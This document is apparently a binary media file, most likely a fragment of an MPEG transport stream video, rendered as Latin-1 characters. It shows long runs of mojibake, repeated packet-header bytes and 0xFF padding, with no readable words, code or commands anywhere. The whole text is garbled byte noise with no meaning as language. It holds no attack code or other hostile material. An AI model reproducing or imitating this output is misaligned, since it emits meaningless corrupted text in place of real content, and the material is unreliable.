Ð'‹ÍïpËø @8ÑŽG Â"÷Ì‘ü¬	°†§ Íz¶$F}mp÷”:é`h‘È d`}#; ¾˜ `@å‚)O¤cT+˜JQ„q€8ÿÝpt´Á–q!Aúlƒ9X8K ‚ýÁfP@ef®ðsÐÑL( 2ö€(G¥"ÊŠpãÌ[Xµ„‡ã: 	c ÌÄn¬#{Ä•>•‘hÒÆUâÐŒ	‘yúMX Þ”G -ø BÜJäŠîðŽøPß  Ò\ €ì…à±ˆ`BŒ  ,¦bD€  š×üÖcá­<V€xp-AˆŠÀD!(H´‘ô/ cD6Lô  Ó@  rØp„6<â@4P ¦“žFð Y bÖ£BdÁ”  §ƒÊH?±µ:‹Ìl§èŒ«Kxs†>  @  Nzë:ûçT?¸€ÉÃ/CHTé…Æk¦\è„G ë†  €íð
Ùš +‰÷µ¹´»8.iãÝ²"	K‹ Ò=âR²ÈOìÑžunF¦oÚaQç/µrë d v¡ÁÄRÄ‹û¢PÌûº0Ï$æ@Ð^ÚóeÈžý‚Àÿ’ 8§	_jˆR1ÂbŠ ÄH®°#NìøïÓâ„\¡ÓêÙÆ¯¯}Âtâ¢õÊŒ}2½ESÀÂïþ· éUà³ø ôG »Œž‚*æ}[Ú÷¨D’Î¢‹§  þ”‰.(o›“†à¥[U–à:ÀI0È&”™ì@ dÁ3~i@6¡à2ˆ  ¹Sè`  s¬0½m 0ÜÄDýD@ïÐ YQøt–<õÃG¹üå4Ôþ7ËV\ÌR’¸H‚$\èã”Ëã·$ã/»»½¿_»?Ó×]u×]u×]u×]u×]u×]u×]u×G ]u×]u×¨(O0¬òóž÷ñ\V%Í­|,à( 	€|„&$ïÊ¹ÁÇæ>è÷‘ °ŽIºµñO€4åäWÐÌ“ñJ§XãN+ðX{„{€†˜ÉIÃ»9ú}âa^h ´r¢Áˆ{½|³Å0m½¥„,·¸€”°<Ä~*û„¦X0º'ágà`@òb†g¿‹‡¿èl6	ð"«X¬Ìj ˆ€G ÿ…^ÓÔ¬àÞêþpåp$ñƒîöè°ÇÍÙ]< À,Ü„”¡€ là5qàÁ]„  ‰ê  ‚G gÀ  ˆ°1Á@øxÞŒk@{Ä±ø_ð @ @N@ ÞÉ¾õ/
±E/n17ôÀ)ƒ†ÐÛHª£hl²ëÚ°O|FµRc°Ãï#¸zƒ¾Ã„)Q´H1½dÿi˜´X²96~¸œ>PÁŽ}õ¸ø¦¡G \aü¾ f\-ò Ï~f|é˜f ”mHíêC&EnÓ-¥Q£Ç¾ÙýÃ# Èa˜1î¨á.è]ŒËŠ!dø)0h 1AZÊ@kºüÅÌÛ2)k?{Öãþ Ç•§ðœO%-²˜¬TƒÍs­ !/P	#C VÌ Uáðe¿ŸÜ—B)ã)üc ¦(zjd€Ppû¤ªD@žj!Qœ4Ç¾o¹CÅz…”G +Ú¦¤¥XÜ[ à€<Óø8ÜëZHÙñc ûÎù•8 ¨Ì¢}eÿ·Âü¢¾ßÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×\s•¢¢ÿ¸ àê|yHÌB¾äD„€ã ém#a5s±Ææi± &hê¾«.è)EÂi@ƒ)¿®2ÚfòÒt>áÐ¨íQblø`?¹Ò»Â›œÊ0%‡‘Þa$)¢ jsËG Ìx€¢F¢¡ƒ˜ÝAg9Xr^c³ÆÙ³¡~	²F"VÂÃL&Q—ð‘êB˜Çãz½ìd}ÏC”„DÆr@9Nå¾k0Æ pZÈ>}Bê G< 0ÿHkÃÉÊ±3'Éÿr‹fÕRƒàhÿLÀFÂt@ŠÅ?95GÈe†SŒ–b;s×[té†VñDÐi7ïGŽ×÷€ß?Ž¾:øëïã¯Ž¾UG |ÿð”`„t[ŠžÛa|ukn¦›m¦¿åõéë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®9Ì¿×ÿ8 æ':Ëa€ 0•:®(%ƒ{`ìŒOç È B/0·Ù\Ó›š—„dNœ
 [k8§ GíÿŒ?y!	Ø5jøàCËpŒX&`!ÍŠÃ„2½¸ÃÌÌc¸ ¥»r -«¼Ê+¼`´)ü¼ Žt±­‘ ?pG B=!cÂÏ g–ô‚«SÂ_ÞÐˆr¤èBÚÆí-i\Ú\€Ö‹­3P¶¾ïÐˆP;ú5®$à!ÿ´bŠH³²á2ee‰T‚è† êÄµ×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€6¾¸÷ÿÉêµ¯…‰ ð „²j4]Û…B¢=\rœP =%Ì‡{atð °vŒ¾
˜Ú¼ îà ãå{?Ú<G ‰Í¹>’Vcõ5)17‘|n€Œ` KÞæ\ú‘¯˜´é16sTl]8°ÿA„Ø™®Å{Ö7Y&™8Yø Ü„ùHjµ½¾Sd|4WÿàÇÉŒBèPŽ0Ûž#1Nr@“_ß	þsœUýÚÌÏý'I¡•¦Va-/Ž»HÈõ×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€  €a‹p#ÇRÈG Fóü#Ðî M‹Z„h0¤MÐ@Î
Q–h“A=¹<`‹Ñ³¥6¿Ó0 >g, F€h³?)p #UXDjß6ðÉÒ¨ !‚÷™ š&!½@šs?þË‡KyAA%Ÿ°E ” iPfLþõÆ  0¿„Ã)h„Q`µô
G *…ÿøÀgŠ+$Œ0¯p5}€ÑG4L1v¡îÌÐÓ†  £
wá ßG NãÿDŸÓ¾€º€ 
Á2¯%sŽÀ? ]þ3S@ É –z ÚÈ8»Ê…œ>ù¡xmˆ+ÔÐ"@û•À Å,øp&*ÌÌAk|)ß-pù}N
`cùt@ç3àKŠP)áDcÉùšbÕœ£ˆ–„RÓOM7Èæ€º€ …ç€tá+LÍ¸Çÿ`òq³@†`ˆÎ;Öá.Ÿœ%”"EÕŠKØ]¡àØ?kG D¤†Ü½ÈfU¶¯ ±"n€UÂÀ @Øü†5¢R•hPèi!z‹ ƒnÓp	Å-+±xAh>½¶ß;MÖoy ß…¾ 0 #€¡~¥@˜OÒ^“AòkÝ4-·½¿Ñ‰¡Ð>ÎÎ?£¾íßh"	j,	d—ù«¼ý¡èæ82Ò)´ÀTQN€ÀE„Xå·²£¹èb%gÅ>ºÔ<$Ëí.à X¶`¨[G ­é§†ÆµÁ°íÐ]@ÀúuYë×^ßà.,+S^=#´øs˜¢²’Ï°[aÎ£Ÿ( $&ÏS@#Oã"À•6@ãû‰AƒÍ•œ€äA½$ƒBc„ƒú÷B°ª!Xß?_yà  ]-   x ?ÿ_Gÿ´“ÛuºÂê –`-Y™óC‹ž¯ðPn€ÄCÁh”(€pl é©—ÅÎ×mÏÀáV\™hV^Ðk G n,tŠ3 ` 	  ©`”;µ§
ô†1‹ lUÐm Ë©†Ô VÆ€ª\,Na0þý4ÕßAu âØÉ£DD¿«çî?Á° ²ôRX¼’XÊã¥t ·\ U7> E¢+ìÊü
’ZÕV[5¸ñ¡ ‘JùO»ìi¦>„•Xk’Üý£Ð 1‘[l8²¤/ÿÁJ2Õ+aÙ©+H.  €ßG ˆ’p‡Hü)ÿ‡e€,ùÊ =à'#[Äª¡TÑÀ†ôŒ’ñ¡h</jìrlD  pŠ:sè"‚ØEÊ©DˆÓŽ¯†˜À	üïçL_¨ ÐI@÷â'·éý€G) 4È$‘Õ£ùò"—i4÷+‚ê jÀ l "hPlØYþ¿À“ØE„HíÌ(6ûtÜ0 *i`¯ý®tì¸€ RÖ|uö(  ‚àM‡Ù€–G @~yšàwe€p •€%XšQ×}“f¤KþÓØ ƒ40žMh/Ã'/ÛK%(€¶  0 žñ¹ŠÒ+>
ìoð0Ô“ÇTD÷muƒ sN4(ÐÿoûDàÆÚ X­À×ÀÞ/ÁÄ`x¿´zðulÀAyŸ ÑëO€Çõ¸¿Lx<žºë®ºëŽÀ  ­@{Çþ¶ÿÀ + q&	E³§ Ì·âIG Âzl‘€ë ‰©ÁÞpÌ&Ìˆ´XEÏßÀ @0ºÔÍ(Õj`Íà`A¢eô’h•	 <	7(‘D,É1‚Ð‚¶DèÐûsÏ¼v ,¢¬$ÓJfÈ×þ ¡	scÕ0%—/€ZënL	Ä­Ö x›«ÌrE:"R|;    `’Ø7>Èw˜¨®r¯üÃ%á~HtüžM€Q•‰ÃA3:xú€0/}d`MG áM&ÎC€>|ˆ»ÿ‡` €c¹î{Ü÷9î{ÿ³ GÆ_°näFÿ]u×]u×]u×]u×]u×\,à à  @ @0 ×&
>BzŠ¡hYÿn¨Ï¹Žlõøv€ÜO@@¢õòÍ¢0 C ¿û÷m£Öã…ÙdÙ¥€„±$2Ð‘á'ù=#1Q  ‚€ €åÌ ŸÐ‡Sf‡D‹ƒ…TB)G š.>¹Åƒ8ðÐ¾I;C  °2kžÃvm FÈ<ÕòYÁuö 43˜ÁàW þ{]5bÈ0 €úÈSÉ%?õ€; mY‰ÀA6‰ˆ>À“ðbÝz¾ä ¼‡  j]„ÐXž@h ü×j9'nä<Ø8 Ji¾%s¨×jC04 gŒÆ¬–ÿ¦p¥‚õŠFì—-`Ÿ†Ä; Â\~ÕÀÊp%ò‡ L‰ÿ9Š¥JG mÈ C®ìCLÃÑ/8"ÇiåS$Ü†<;wNÑ¢Ö'5¦þ…×À âì+½»CeÎ”€‚pùÇÀ üÄšRùv<‹DÂUûì!¥þ?S1ÒÚ" Ô
GˆÕlá†R‹ƒ9Ó ¦X= ©l D©ÊíÐ2   "x-s`Ê$ðƒ•ùí„x~¸*dgØØø#ÃÙl7õˆ¾|HF7G 	B0“\¢ÚarpÍ
áâV&òÉ¼¼vÝo^•7FXey  €P‡|áÇÆIo&ûr¬;  5•Hÿ;€“Ò~P0­OÜ  Eï~øá0²[4vçP´Qàrÿ`€ñÝª;c_Pê´°d’°Ã<
!HÛ‰„IœŠg0Âi’:çR ÀQR@Óéký§l€   0ƒT3“þ9@3¦É“ O8šàG 91þ ±dZÆG(“hÑT’²à s ¨@âÃ^cÒòEL» ŸË¨.¾  `÷{!žz+<Ïù004ôÕ‰ä©”d€žD9´Œy¸NFÞ; @£D‡±P2ˆ<
NY  (d0ò :¥U… –ÒW"eäe‰¬Px¯4Á#¸†¤ÓEîŽÁfkAd®mž ~,€"eEšÀ î?¸†6€^ ïuaG Uq÷ xÅ Nx`•ùâ¢¾$Ï/ôD<ÝOìcI:®»1ÍkaÀºð b 
tuÎnß°Tû©˜3€{´<àsàŸË¬¿Ðëµn!ÒÉQhˆ w5¾eW0dF!¼[H>WÆ
‡2­CÕÃCû1î9² †Z?±‚FåY•}	1îÁñ©-ÂxÁÅÐX…š%^»É+Àù±®UŽ0ùB·ZG Ò,
Eî¡¡XqIÍø¸Þ¸è£æ1„!YâëÉúŠ®ë,°q³½P_  @˜8	ÑQ?éž´|›–ù0"bè[D9ÁcçP0=×/œZà:]iÀ× 5³–°%(%™{‡÷@?O€Pð]ØÌ   jÈ§¾ä)!@„HL‰f†˜¡ð² °ƒ4ËŽ	NptƒÊl‡x	X¼fµ%´ âEÓïÁÌ\#ˆÍG /¦±<ŽÙÁlôÊ*É“ 0‰þNÿ6IcùxÑ.»´¯€Ã…8€»P_ˆ~•8 Éh4WŸ¿šËcÁ<IýèÑh„±ÏaŠ¾Ë-g€r¬ŽØEM›I¤—Ê4/¦ OƒÒcÂ»îèD8O<rô±‚Eæ59\'€A%{¬i€…(€8f»­Ãàé #ÖO+½xè; }i|ÁöLjG ™Mp#Eå·…·X¹~†ºa $>°¤‡kBZ½î(3Ø ÐÌBå  ‰X­©kä5^"ÓzÚ8â,ðÞg›a¨0Ð7<O«öâ2³PY*iRÂ° "í¾¦tP[ê ÓõÄî •{D¿‘¸—° À @,FaÅ‘S(¯[9<¶—c~ãPx,dsqæÉ{`±@;aü ?9± ¹Š LÈ´êG jor•Ž !3+‡S¡‹ Ðb`ú—.—]Dd É &C+à` $ODKP^ã¤þú²xà¸×Æ P]Ú DØ.ƒ«¿ÛIøýì
P¨ˆ°ÛÅF´
 W±üµ…p4	“D8*Ž7ü` }  µIGæ‚2Þ ‹l;Í}¾¸  „N$Z¿ÓÖ€ß¬Ðã=~0f€È  .€a¶ý©	G `b—Úü&4Í÷ùàÞÐÜ´Ð^†]Fr÷öX˜Yü  ê  `  9Ò€ÃXP¨#©fÓ… DL	ÜÛLÿS9H~acG %®³¶KÎ'RÉËè0 ÔfŸüü^-`ì;¢Þý<V «a!ö–«­" xÚ×Ú¡ñvœ> ,€ ;YaŽ³žh@_4Œ'0ï¬N„8j'Ž†@ 8 /ÜÆÛ»oÁ¼`¹Ø¸G ­R©ë®ºë®¸ü€øuLG  ‚D ‡éÔ èÍ%6ô÷P ¥`Ñd|ŒøÜAwßk €\`¡Y$ŽØM( ÎKL E‰ÂRÿûI@’@T¡~Á l¨èÍ4W‘ÕÿQ	4 À<fÃ%ÿx4ž·<‹>3û”÷ÿñÿ€ €cFíÛ	ôµ6`2Ì< â€\Ô  4"žÁµü¸2€ÎG ›ŠxÉª&  I@ñYîCrâ©Â€ŽŠ-N€Ê¤Ðhç¢0ž4õ)ò@ƒrˆØÔ°C!^Ôsh§Oýo1ªª¿íþ*vÐµ†7þ·ñÿ€    ò¤¨ –I˜°@0R\áÀ  Œ"‰$ƒéþý¯ Å]
& ùNX=¯¢Ð p‹Lç3’VÐ p”é`FÜsÖ@¯.¯Q¢Ð˜ß¬¯ùYÎG   etK@ñcàâJ,½`T8P€+åš GyëýÅ¤ˆrã[ïzÒ¦yþÿð  
<Dç×>æådÚv‚Á|¨ .”:tÿ´°è›ë#ÊèÜ800}¸©¢ƒ÷ÒEü‘I&XS„ ÐNøw‚áG!™ð 	hÊ#6ÔWàq¬dŠxoÒV%cšhaÈ$â˜[¢Dÿâ  ˆ8¹tc:ŸG /1é÷üªHi9´È A`ù'©ã¿Œ ÷|4¡AF€0R,»8¶¤ëÙ?ïÐ0ô-U	 	–Áßú¤…³4m„ï->ºë®ºë®ºë®ºë®ºë®À  @™ÀÔ  ;°RÏÃQÒŽhDÑÌ :ÁS…KCÞjL #R6¡?é }EÀ!ÔT$WØÙ´€dÿ ù°#Jb`‰Ÿà—  B,Ð x¬âG Þ“ ˆ  5€ ¨|   @"âÀÓ`QÁ´r,½À£Z†¥@ ‡7R
=LÜmŒ®-v·*tH€˜€1†€ú-€øÀP=?lP{™T!Ý„N¦E’sPÉ  €  Ò‰…r¥¿C;ÍžÀÔÀ|v“,ˆ9ÐL€«ƒ¼  €üŽ9à70Å @vë±‘ß‰ Kéà!ÏŠ‘LU=$ÀP3KOó‡G  ˜ øØÐQÈ Td ‰ìv °i™Ž/¾æ~ŠÁ	gÂHù½ƒ8×2`jc¤¡˜lv£7MÓŠ`¨©ò¯…<Bp8€æ/×CŠ¯þÞ"À—¸Ëßð#7“´Ýõv£ÉEjH×H¯€À èaXª}b¾™AèÁ>0°Ã¡  @rU˜ I, 1ú¯ên  ^@  *wI @eW' û)G  "@ƒ{p®"Óã1 à8 € \¾z`"¨ ø0É-†6 æç ;ÅÜùà,²ëžÑ@\ƒÚ
$(+¾" õÀ @júÈ:s×ö
øxð‘Ö=ÝDüŸšC6®Ð6u @ @D Qª·ÀÏ1S%‹Ã|ðL Y`-SÚÑÿœ¥ Ðà~³ý±j  n ŠÁþ‘ -å‡o, †–FhjÕ	°<WšZG ŸqA”	ÚˆtºEút	ê€ ú3ÇéÐN
SCF#Ñk“‰ Ïºh	Æ©hºK8öíHœ €"—‡¾âfc”PÞjH€0"H` ¦ílÕ™ÞÒ@Ê^š .  ÁŒ  ÷aÌ‚6T‹È%ÊF@Ð9æl!²®05q?¸\  &R=çûk , `T|Â¦øåô@f”ûQ¾†Q„ˆG óšJQ 
  à ªßö˜Š8Oy¹m^4íÿr  MD–À£ª¸Ì€fqk±s¸`àŽJHöFcZBÀéV	À­Fˆ:uß<À AN€ `ŽÓ ø
RÐÄ©\;”Æ¸ÖÀ oI&41€ÏÛH4Ò#_*Ôµ£=àÊø`@0AòÍ4·æ ÌTº·ÒB¥•„¹÷"LÌæ‘à @Y²<ªÁ£² åh€3G ù„žH 0 Rõƒl¡ïè[‡E×¿È“ù’*` @y§  €ï6‰ëi …È[Fv+<e>j@* ¹	t“‰XRAÃeoÈ  ³›ßLµÐLŠ
<:ëœ†' ©ªÃfa§ÁÈ€‹ü­ª6[FÊ×‹ ‚ëà@¢Ã‚”ÏI“`€A/K¢ô¯Ôý€ø	å
ÄÀÞ¼›
üf*p{¶T Þæ žºÁ‹G Â–‚fQ ÿö\5¨4\ÀúRœ‡ ê(¬>À ú¬´õ&€9ykh¹&Ð†¸Ä.°®JÙ7B ÄTz`WEc<[GÉ ;²&²x4E¡€ØÿÿéÆ3Šâýx’€¢ü,Y”¹¬À÷m!£TéÝ<õ´û·ùmÝ¸]| @BÇ’T®Õ ®›ÄVùfjQuNA+à¹ÄË4¥¥ ‘ÔZ4 !b >…H0íG ö0Ná¬T¡¦*>ç¦žNF@ð¤Ï÷ÖHFLD	Vyµ ão+#:  .QhÌnQ‡ÂJD}ûF&Å<è@ÈâS -óöuãÀä¿€¼÷MT%;hXC£ÇÏÜ¦ŒŒ,gh ï¾:ˆ†[Ò ñY±`p‚tb/3xZavä—n˜=LÑu ¡½ìèf®:#@	†â9^Y©(r³†‘Ö½G ÅTªæÉÁ¥ÎÙéàˆ%Ë)¤ø !´Da½C1Ja¥Ã95%; l¼Ë|,¢pÃ¤ç 4¹DÀ   
Z0 ˜mt‹£ÖRÞpù˜ à   €=?ÞU$ZAlR“‘˜¡Ð{Šdm_R‚ÈxeqZ;6€9@€… 9 ˜]5lþp%}#P]| ØòŠ yÄ>·äàc|®g”Âñ¤	ß”G °*¤‚ M;ÕÖQ Ô± qÚ€¬yö=ÍÔd	ƒÝ²Ÿ3åòb¸nØ´íž“ e¥`0T¨¹‚#¤U¢ánŒaßì^  `!1C" xŽÃÚfBs…7b†—÷p€p m%¥«g`      U@‚1HâÂ”¶áZ¯JcÁ<ˆ-çë³5@…áKìZà¡”ÝV·¢Ò:eþ+G I @ @Ð  2ƒáqò…BžÂˆt& GŒVç‰È5‚]¡È0p(ÇrnD  € ‚Ö‚Xt’À,7d,6oÖH@*Œ	^@ @  ¡¬À4Ó4
zN’ùßX0Ë¬((ûdà!J-@h_u?æ“¥Fír=›g TïuP èøÐ~®Ïá: w àÆ]¦5,ÀËPÁKi“ØŒèIì’ÝeG V–™Æ¨ à P ÀÁL¥¢ÿ>Íè.kÙ;œ™‘†“™ôi1^‹qË(y(ÀpzEL
pÁ#Åÿõ° 	H½@V]ßÆ  Åh´/Žº°èþîÄßlfjhÌ	 ûNzi€IæàÀCtp~€©ðZhß44„6,Ói“ŒŠ ¹Œok¢a 	ÎÔM 
ßAr:* — Gƒ€™Jøœsu0 ïhG >Ø¸½Tz¿ Ëƒa=µ8­¦Œû¯Bäø ¼ @3”Vä/¶f L/Xp€2Â ‡èpÂgÇéI¢èß‘ ¬rà©"1 #” a!ƒBÌ—Ë¹;ë‰eàHP 
á˜SÙ)íh8 (”8ÑÄÐ3ÈÀ<°Ž¾å ð„ÿR†‘•l·Ü YÀprX\( €:@àY±À
Ò8Mr€>~Ú Wç G äJäÄ  )À 
Tv-} Zpràñï†Xk£Ë³Ž`$>¦þ}u×]u×]wß]u×]u×]u×]u×]u×à€<ˆ1qÇç6˜ˆ	‹ò0™ tÑ"ÏÀ5ˆÜ Hà, ¡vûR&ˆ\	îìŽsñ{€"KÁœ¦šxN‰ŸèÀ‹C¬å<´<p,•rID13ŒOþ,`aôÊF¿†i7Yø]v  @<G @*ÙöÙÅ“Åºutà ààèâ,,t•NPŸ¸ÈnbVjC  ­´ € ˆëS`	¢ôÒcaCí ˜ÃŽb‡ÃªÆê/Øì!
íh¡ûdÂñEå÷ŠpÁÿÿˆ´ì[VöUÕ«Âëè €(P¢-€·ÁÜ;ô*‚d$)£oN‡ý®€D p&î@‘*¤À ˆx×/<`  -à   ;À @NG Y@ A¸Ž¹à€Ëððç–’'t#”@    €` *_tH0‰àQ$_þDuþ™¯€  	="ÏäBU§òµºì| Oâ¨±µßçh²
’¨Fï£Ö¥¤2ƒÑÈÉ`Ú‡	@Ú qÀ1'! »‰lÁ@;is_Ô³Ÿ-à  Å–è‘þH¯Ïtµáuð Ã@¾”Ñ –å2=âNÆb„í kaG GÿsÃÕ ¦0°9@W° Ê¶x”õ+.À°Egá‰¡‚Ò@PTõ§BÛ‡, %®š_v
@  ´Ø  À-]01ÇÂÙd«ýÿ‡ø¤ù®õéH¦>_  @ AuÒ]_À¼ævr„ Žßÿ]« •HR÷–`n#"œ#é¡}ªu¬²ÞhxfÔû!Ž*¹E@Z®Ô"„Õ+dp´…æ¦ °+4óGG ‚r‡ž¾.ZôÿúEÏ ÇÂë A”y\î>” 	ÿZì!×”‰øáîB%Î[JÄ‹ ×$ˆ#)Tƒ ð+w¼ÂÇø^Ÿ]R©ë<Pg‡^|.²`Àª‚ëK*0°B’-(øEijrÁãÇV1<ÈÊB?ÿ"ZkŠ<.¾ †"(y—ôá{ª-ZñSîXœ6£òÀtF`.$èXZ"ÙG |¡#å…’½l.úÓ£/>E  œ ÐHd‹6½À éF	$T0Ã(MC€•É÷ÿÿª½l.¾	ˆ N TB|Á@±LXÃ”õA˜ñ=hƒ(e3.L?“w˜rõÆœá–ãc‰~â€úú(¢ñOr¨ÀÀ AtQùµÔ`l¤  @ ;¨
-Ë“YÏ·ÿþ¥ÖîÍ¼8]| €Rš7Åo­Ô–¯Í0G ÊpžZŒ#V>Jn@å º·…PvÅc<¤!8zËYC‡ÅÒiÈ è
}ªE4L*’Ùxè'ï¸„æ¯0!ë~@#àÞ˜,šÑúd‹î¿­†üåÒÛªJðÿ\z_UËûÃ+à
´W…ÌÂÜ%|	sÀ¢5ÊÊþhj±°ˆ(k„Õ$,2`*_Œp ±$ îb  œÌ‹ÚšX¼ F1@D”€Š G ŠaÿÍËÀœ:7XþÏÃÿ2Ý9Üµ#{…×À `ãL®"8éÓ¥TÐ4*œ+ˆ°üdÀk|&¿4´À7¾5Ë£ Á„Öt‘exbÔê (•»-½0(`6•›zÙq      /µp o.  D!øx
kÓúžg¯ƒ%!ÃÂ57ÏŽ1äö   ›p #  2‚€ €öe”ˆâ‡)¤íx:ÈG 3? ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿZd4i# Ýð¨†ouŒeŽÀ€(´üP`¢Jæ³ÓçÇÀý2jûâ~ÏðS"×$rì(Rz]u×]u×]u×]u×]u×]u×]u×]uÒ×]u×]u×KKK]u×]u×]u×]uÇ`8‘’gÏâ¿Šâ¸GA 4™ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! åÝ   	ð   Aš"€	'GA 5” {~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! þ   	ð   Aš@¨ùÍ­@¼GA 6v ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! [   	ð   Aš`JóoPœÝT}X Y¹«¨¾®@ªw¾¬ Cõtu‹êR“®PPGA 7 šþ ÿÿÿÿÿÿÿÿÿÿÿ  à  €€! .›   	ð   Aš€j=ÕpKÄßUÒ\ÛÔr^ð[ÉUßkjµñW}õrÒ•ˆ_ºÞú»êÐ[Ë»Á;ß Ÿ¾®zôõ`ù£/*8ú²	ûÞ¯–Ô±FŽ¬ ½ÕßV §«ÁgWWWm×Ä. §«Ag{êîºÊ
ykYz³æÆ ù«'6·ÍÝ@‘ÍœƒLó]p#@G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 8P ª~   à  €€! FÙ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ †  @ç…,óï“&H=ñyx uÿø v	÷í—~m€Ó ¢dP™ÑMß§-ÎªÐ] ‰y"»¥£šÀÄ[€ @BÇAùuK±’HyÑCÿÀ.,®IðxzbÚ‚¬&G áE€=,Ü$ÚCbU–¥>@³í  Xûagt€Õ€\û \€æN‰ð4î|à³!X+ LÁS°Y18`ÍÀŽ(w©gš~2çÿŒäð åÄSNÖ!Sr¢öðW²àn!a/ãf<È®²  Õùâ>7K€H«œ†[É©"å_à.àÎeâ	ZÀÍ.œJ|ZbAíns^ hJà† 

"<·qÉžyG Œí]vàvî` ^u
Ÿç}Ê­® è¶¾€ˆ¥QçÜq†[ Gþ#p>Y¤T VaÞ6”R=U€&  Rç!ÖÀ00 ƒ^–	îÀ‰ý¸vÄû?Ð*Î46mÿ_? ©}ùõt¬ 3Ak¯Ä  "Xp €£¥² |±À ÒrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrqØ G &›@b6€@nÛ,Çà,×è6sT Ö4†NñØPÑ"! 0 ¸@ 05Ï€ \ Lp: `  p8 05Áý›i&’Y»XÐÅ×•Â¿Å?Ã2³àÿK ¼¨¹kÿ±)`*ü} Ï}ÿÿüšL EÕ <¾ðXÃtÍ©H²GÏjÆ¢ÝYåTð@„‰ùTØÓñ¿T@Ú0 P²}ÿþ?³m°üg8ÿÖÜßƒšG )„tkü:5µ:)É¿àÿ0‚ÄA.rí HH" ‡D»ÿü~à‡9üb.bZ6©Å·ï¶[ÿ‡˜€rIEÀ AÆËÿýzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºã° †kÛJmüÁL˜ÐuLƒ9œ7ÀÀî<ì·Ú€Îý€Tò˜Õ¿E @ñùàïE_û>¥Fè\ªòoˆ´ú>Ây‡ =sÂ#óàNG ‚ÿ–©?³èC¨Â«ÿ` Ú¯y(à~Oø9a5ÿd©zå<@ Ì¸~ ’]€&Ä|•žž‡Qu®‚æß×fÿ×scþ‡`Æ„Ö˜{«?òÿÒÅÖZEÐ Á+Òû«Ñ†n¨ÌXIóé•YÿÀö‡˜±HgÊP›SaU»×\v
Úgôv?±Ø×]u×]u×]u×]u×]u×]u×]u×]u×]u×\~ G 
€h$½Å«m|? ƒß©,%çQ‡àv:vê¬ hH_\üwà gRÙú×ÑÀ­SâH .w‹À €j`õËÀÄ1sÐ‘Y  €•ÚÔ }|Qà[b€Wúp†
µ|¯&¤V Í!£ø*Œ¨§¬\z¼ö;‚­‘¥`Á>S'3†o‚?\ÇBÇ¶ÊÓþµR)¡îúéanøt}ƒ/a´ÿ5ôÏwÿmìG rïý$jÿ\zÛ8ªƒo×c˜‰§p+¡î+@FÝ?5B×Ñ¾™!VÎ3oÅ,?Ðœ:FUûKÿí<hÝLÞß‰ÒTÈÿû¬·æPe„IùÏ &zë8ÐRY ,Vã+:1Ùòø -r(ˆtàµb~`éG¯çì€K]ru×]u×]u×]u×]u×]qØw-ÿÛÛ7]u‡rË®ºë®ºë®ºë®? dfFFFFDeøXf¶v­ÿüv ÁG bi	>pØd^D-àqàñ‚`;À+büD¿K¼äÓcÓðð
6¦ 	À!bå˜àB`ÀwQ îpˆ @%\„ @$\ø€XÂ4ë#>™ú€Y¢A«@û‰_Î÷Ý~Û
